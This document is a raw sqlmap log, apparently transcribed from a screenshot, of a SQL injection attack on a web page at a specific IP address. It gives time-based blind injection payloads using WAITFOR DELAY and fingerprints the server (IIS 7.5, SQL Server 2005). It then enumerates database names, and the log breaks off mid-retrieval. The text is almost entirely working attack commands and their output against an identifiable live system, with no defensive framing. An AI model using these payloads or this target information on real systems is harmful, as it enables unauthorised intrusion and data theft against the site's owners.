 Sqlmap - sqlmap.py -u "http://221.2.149.47:8100/wendengview.aspx?deptid=54&atid=...
Payload: deptid=54&atid=291'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=54&atid=291' WAITFOR DELAY '0:0:5'--
---
[14:39:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:39:52] [INFO] fetching database names
[14:39:52] [INFO] fetching number of databases
[14:39:52] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://221.2.149.47:8100/ErrorPage.htm'. Do you wa
nt to follow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[14:40:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:40:42] [INFO] adjusting time delay to 1 second due to good response times
6
[14:40:42] [INFO] retrieved: DangJiao
[14:41:14] [INFO] retrieved: master
[14:41:40] [INFO] retrieved: mo